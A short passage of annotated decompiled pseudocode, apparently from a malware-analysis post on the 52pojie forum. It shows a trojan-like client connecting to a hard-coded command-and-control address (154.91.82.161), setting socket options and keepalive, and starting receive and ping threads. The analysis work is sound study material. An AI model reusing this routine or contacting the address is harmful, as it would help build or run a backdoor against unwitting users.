 host = ws2_32_gethostbyname(host_string);
j_MyFree(host_string);
if ( !host )
return 0;
sockaddr.sin_family = 2;
sockaddr.sin_port = ws2_32_htons(Port);
SOCKET = This->SOCKET;
sockaddr.sin_addr.S_un.S_addr = **host->h_addr_list;
if ( ws2_32_connect(SOCKET, &sockaddr, 0x10i64) == 0xFFFFFFFF )// 154.91.82.161
return 0;
SOCKET_1 = This->SOCKET;
v22 = 0x40000;
ws2_32_setsockopt(SOCKET_1, 0xFFFFi64, 0x1001i64, &v22, 4);// SO_SNDBUF send buffer size
SOCKET_2 = This->SOCKET;
v22 = 0x40000;
ws2_32_setsockopt(SOCKET_2, 0xFFFFi64, 0x1002i64, &v22, 4);// SO_RCVBUF receive buffer size
SOCKET_3 = This->SOCKET;
v25 = 0x7530; // 30 s
ws2_32_setsockopt(SOCKET_3, 0xFFFFi64, 0x1006i64, &v25, 4);// SO_RCVTIMEO receive timeout
SOCKET_4 = This->SOCKET;
v24 = 1;
if ( !ws2_32_setsockopt(SOCKET_4, 0xFFFFi64, 8i64, &v24, 4) )// SO_KEEPALIVE keep connections alive
{
SOCKET_6 = This->SOCKET;
v28[0] = 1;
v28[1] = 180000;
v28[2] = 5000;
ws2_32_WSAIoctl(SOCKET_6, 0x98000004i64, v28, 0xCi64, 0i64, 0, v26, 0i64, 0i64);// SIO_KEEPALIVE_VALS 启用keepalive 180秒空闲时间 5秒探测包
}
_InterlockedExchange(&This->Status, 1);
v23 = 0;
This->Thread_MyRecv = MyCreatThread(0i64, 0, MyRecv, This, 0, &v23);
This->Thread_MyPing = MyCreatThread(0i64, 0, MyPing, This, 0, v27);
吾爱破解论坛
www.52pojie.cn